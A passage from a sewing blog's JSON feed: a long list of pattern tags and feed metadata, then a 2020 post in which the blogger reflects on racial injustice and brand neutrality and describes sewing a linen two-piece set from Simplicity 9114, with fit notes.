6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Mood+Fabrics?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Mood%20Fabrics"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Mood+Fabrics\/-\/Mood+Fabrics?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"154"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7557786466285311332"},"published":{"$t":"2020-06-04T09:30:00.001-05:00"},"updated":{"$t":"2020-06-04T09:35:31.001-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cropped top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewciety"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"simplicity 9114"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"}],"title":{"type":"text","$t":"The Only Thing I'm Neutral on Is Wardrobe Pieces!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZTJ8n70bHOeO6D5Jh60LsYnEthKL4ga-8u5PGNUxlqfiUMJf8TynfuoMnJXAbywbrq0pHORwpnmhVjswubHxKQH0_dvVO09Y4eC4adoIKc8WW8464b-1pxQgy6r8x_daz7u_0ow\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1551\" data-original-width=\"2068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZTJ8n70bHOeO6D5Jh60LsYnEthKL4ga-8u5PGNUxlqfiUMJf8TynfuoMnJXAbywbrq0pHORwpnmhVjswubHxKQH0_dvVO09Y4eC4adoIKc8WW8464b-1pxQgy6r8x_daz7u_0ow\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-5.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI've been a blogger for a long time. I've always wanted to keep the \"aesthetic\" of my platform purely about sewing and only sewing. I hardly even talk about my own family UNLESS it's sewing-related. I haven't discussed anything political since Barack Obama was elected, because that was just monumental and my ancestors' wildest dream. I had to shout about it from the rafters. The only time I've \"acted up\" was when a troll needed to be dealt with swiftly. I'm always going to advocate for myself. There's no taking the high road when you're being openly disrespected. You have to let them know... train people how to treat you. I've witnessed a lot of things happening in the 15 years that I've been taking up real estate on this little corner of Al Gore's internet. A lot of unrest... a lot of unfair treatment of disenfranchised folks. And I kept it strictly about sewing, even when I've noticed systemic racism and implicit\/unconscious bias within our sewing community, because my sewing has always been \u003Ci\u003Emy peace\u003C\/i\u003E.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC081auxKuJvmZEdkMi21RLwKLX9T7wOGIP-Fa4HekDsC_5-8VlH2Tl0ttKNov6sSOV2Q29PSe0Ouc8n96sQamG5whMkBg2gLxcC1E1pv7N1-xWu1IjgcrxLlXtRGs0RXPZJgScg\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2580\" data-original-width=\"1935\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC081auxKuJvmZEdkMi21RLwKLX9T7wOGIP-Fa4HekDsC_5-8VlH2Tl0ttKNov6sSOV2Q29PSe0Ouc8n96sQamG5whMkBg2gLxcC1E1pv7N1-xWu1IjgcrxLlXtRGs0RXPZJgScg\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-10.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI use to be able to just go to my sewing studio, turn on the TV and sew until my little heart was content while blocking out everything else in the world. That's how I protect my mental health and keep my anxiety in check. It was my little protective bubble. But when people are protesting in the streets, I just can't sew away civil unrest. And when you see the brands that you've loved, spent copious amounts of your discretionary income supporting, given them free advertisement on your blog and social channels (because I can sew all day and blog it without mentioning a pattern, you know...), you would think that they'd have common decency to stand on the right side of history and support a large portion of their demographic. You simply can't be neutral and ride the middle. It's like being \"a little bit pregnant\". Either you are or you're not. And who wouldn't want to make it known that their brand\/company is Anti-Racist, unless -- you're not. Let that sink in...\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpM2mf-tTU-12KUzOuBUu_tABNodH9ioM0wusIXj49eJnOE-2xm9BWLbqrP37JQOERuk1V4ZJxsJM7wjLHjzb7MK6rjXW3cG0d8USVFONdJYt3IQVLtoKHyC_rzqULUkUJ70Dsw\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpM2mf-tTU-12KUzOuBUu_tABNodH9ioM0wusIXj49eJnOE-2xm9BWLbqrP37JQOERuk1V4ZJxsJM7wjLHjzb7MK6rjXW3cG0d8USVFONdJYt3IQVLtoKHyC_rzqULUkUJ70Dsw\/w640-h640\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAnd if you don't see the injustice, well... you need to check your heart and your head.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVRiUy4lcw5ysiTGbQuNHHVL3GvWsIAX2UxvTP_ITamvhL5saLCOEavRxRswR7h0jJW6AskonR1A1yi1X-WBCd_STmkmkr8dYNZoVMUQg4bgFnvFnIOleDFNYY_ph9Zn35QDZKw\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3024\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVRiUy4lcw5ysiTGbQuNHHVL3GvWsIAX2UxvTP_ITamvhL5saLCOEavRxRswR7h0jJW6AskonR1A1yi1X-WBCd_STmkmkr8dYNZoVMUQg4bgFnvFnIOleDFNYY_ph9Zn35QDZKw\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-3.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIn the last week, I made this \u003Ca href=\"https:\/\/mimigstyle.com\/new-mimi-g-x-simplicity-spring-patterns-2-of-2-2\/\" target=\"_blank\"\u003Etwo-piece linen set from Mimi G. Style\u003C\/a\u003E. I haven't worked with line in a while. This \u003Cb\u003EOatmeal Medium Weight Linen\u003C\/b\u003E from \u003Cb\u003EMood Fabrics\u003C\/b\u003E was super stiff and crisp when it first arrived. But after I washed, dried and pressed it, it softened up. It's 100% linen, so every time you breathe on it, it wrinkles. I know that's the characteristic of linen, but I'll be glad when these pieces are broken in after they've been washed a few times.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06qw6kvYhfz3UuY7Susfme0zOP84KTDpgwswZTFLjZRP9-0z3VjF_ziNCK3on7hPU3LNe8mXJiBSc7_VdKUcZ5r8oLzMGF9UqVe-0IPz2JF3fuaBfaVHKermJ-TlWwKFHVOgCQQ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3024\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06qw6kvYhfz3UuY7Susfme0zOP84KTDpgwswZTFLjZRP9-0z3VjF_ziNCK3on7hPU3LNe8mXJiBSc7_VdKUcZ5r8oLzMGF9UqVe-0IPz2JF3fuaBfaVHKermJ-TlWwKFHVOgCQQ\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-4.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe top has a good amount of ease and bust darts. I was able to cut a size 14 without a FBA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-GV2f05p1ihHvBWmdzsQvBOM_Ze5CXAS0RZUs13mnNM2fhTtlmIiaW_A_98eKFwbS3XyaL0CyLOFTRTq3rjpzks-sEXS1KghfzCNAIDZDpr8tnaOUcaKMkK9LvY5n8OmNlonCw\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1491\" data-original-width=\"1988\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-GV2f05p1ihHvBWmdzsQvBOM_Ze5CXAS0RZUs13mnNM2fhTtlmIiaW_A_98eKFwbS3XyaL0CyLOFTRTq3rjpzks-sEXS1KghfzCNAIDZDpr8tnaOUcaKMkK9LvY5n8OmNlonCw\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-6.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHowever, since it is a cropped style, I did add an inch of length so it would hit the waistband of my pants.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAVPpkKJ1U9HCu-Q98ntw_JP-s6cbS1bXCA5GtLvtyWxF24eLiEZd3_9Wy-rYYt2BhHCK7M1DHUuK1DhIUsn_qTFlKKUY1BJAA9j1TkLWAjEiXliCkmkfX4ucfBIFA5JpJmPR4wQ\/s2506\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2506\" data-original-width=\"1880\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAVPpkKJ1U9HCu-Q98ntw_JP-s6cbS1bXCA5GtLvtyWxF24eLiEZd3_9Wy-rYYt2BhHCK7M1DHUuK1DhIUsn_qTFlKKUY1BJAA9j1TkLWAjEiXliCkmkfX4ucfBIFA5JpJmPR4wQ\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-7.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI cut a size 16 in the pants. A few years ago, I was all about the flat-front, wide-legged trousers. Who knew what I needed in my life was a pair of pleated high-waisted, straight legged pants? For Mimi to be the designer, her pants are always drafted pretty long. I didn't even measure the inseam and just added my normal 3\" of length and I ended up having to take that off at the hem.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaRNBrJBnnLJXJjVciSK77Mw79w-wwwVfTBRkimMln2vCe_megy0FGoYrcU3u-RW4W4Rq-z2hY3g4bxAi0-bBz0S8N5xWHTggibddOQC_z34O-bHvvbkdQB3DYiyLbAf8wd0M4wQ\/s3024\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3024\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaRNBrJBnnLJXJjVciSK77Mw79w-wwwVfTBRkimMln2vCe_megy0FGoYrcU3u-RW4W4Rq-z2hY3g4bxAi0-bBz0S8N5xWHTggibddOQC_z34O-bHvvbkdQB3DYiyLbAf8wd0M4wQ\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-2.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe pants are drafted with a beautiful fly front. Everyone does these slightly different, so I referred to her \u003Ca href=\"https:\/\/youtu.be\/_mKyZuIAuSQ\" target=\"_blank\"\u003Esew-along video\u003C\/a\u003E to see how she was installing this. I used my edge foot to stitch-in-the-ditch to finish my waistband. It provides the cleanest finish possible without hand stitching.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguKsCfd4GFV56hA0mcvYTHpxWlOZv3xeIwV90QDegeiD-vbv7ghmuZd_TLYtCMK25_YV4cF_rQPPPBq2p4m2p7MDqTYaOroOuCX-9sipJSjTp1YHkgYWWV1RfrnCppu_o8fA1law\/s2596\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2596\" data-original-width=\"1946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguKsCfd4GFV56hA0mcvYTHpxWlOZv3xeIwV90QDegeiD-vbv7ghmuZd_TLYtCMK25_YV4cF_rQPPPBq2p4m2p7MDqTYaOroOuCX-9sipJSjTp1YHkgYWWV1RfrnCppu_o8fA1law\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-8.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI did make my normal 1.5\" full seat adjustment to prevent the dipping at the center back.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyiMUMN74FfhAqeH2hpeT5p5H6-nBJCflCg0hzwPg0_HNNMhkKzpqztfW4tIRJ3nYrq0EfSmzY1XxKcJQ3sjcFYy_TMYaRk7C50es85WMNdJ90PMolpIS09bj9g8w4k1HrIMsy-g\/s3024\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"3024\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyiMUMN74FfhAqeH2hpeT5p5H6-nBJCflCg0hzwPg0_HNNMhkKzpqztfW4tIRJ3nYrq0EfSmzY1XxKcJQ3sjcFYy_TMYaRk7C50es85WMNdJ90PMolpIS09bj9g8w4k1HrIMsy-g\/d\/Simplicity+9114+-+Linen+2-Piece+Set+-+Erica+Bunker+DIY+Style%2521-1.jpg\" title=\"Simplicity 9114 - Two-Piece Linen Set from Mimi G Style - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI used my machine to sew a blind hem for a clean, professional finish.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 